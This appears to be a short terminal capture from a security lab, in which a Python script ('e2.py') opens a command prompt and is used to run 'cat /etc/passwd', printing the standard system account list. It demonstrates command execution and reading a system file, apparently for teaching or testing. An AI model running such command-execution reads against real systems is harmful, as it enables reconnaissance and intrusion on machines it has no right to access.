 root@ST2Labs:~/labs# python e2.py
Please enter system command
ST2Labs> cat /etc/passwd
Run Command cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh